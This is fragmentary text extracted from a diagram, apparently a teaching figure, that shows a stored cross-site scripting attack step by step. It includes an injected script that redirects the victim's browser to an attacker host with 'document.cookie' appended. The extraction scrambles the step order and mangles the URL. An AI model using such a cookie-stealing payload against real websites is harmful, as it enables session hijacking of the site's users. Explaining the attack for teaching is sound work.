 Website
<html>
<p> user Email #{mail}
</html>
Website database
user=#{user}
mail = #{mail}
1
POST http://website/?mail=<script>..</script>
3
GET 200
Attacker
Attackers server
5
http://attacker/?c=cookie
4
Status
code
200
Victims browser
Response
<html>
You mail:
<script>
window.location='http://attacker/c=document.cookie
</script>
</html>
2
GET http://website/?user=username